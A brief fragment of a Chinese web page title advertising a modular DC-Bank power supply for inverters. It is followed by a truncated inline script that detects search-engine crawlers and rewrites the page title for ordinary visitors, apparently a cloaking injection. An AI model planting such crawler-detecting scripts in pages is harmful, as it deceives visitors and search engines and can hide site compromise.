 解決變頻器晃電停電問(wèn)題的DC-Bank電源,模塊化dc-bank電源<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title =